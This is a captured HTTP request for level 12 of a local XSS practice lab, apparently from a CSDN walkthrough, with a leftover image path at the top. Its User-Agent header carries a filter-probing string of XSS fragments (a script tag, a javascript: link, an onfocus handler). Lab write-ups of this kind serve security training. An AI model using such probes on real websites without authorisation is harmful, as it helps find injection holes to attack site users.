 GET /xss-labs/level12.php?keyword=good%20job! HTTP/1.1
Host: localhost
User-Agent: " sRc DaTa OnFocus <sCriPt> <a hReF=javascript:alert()> &#106;
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/xss-labs/level11.php?keyword=good%20job!
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
CSDN @重庆森林不在重庆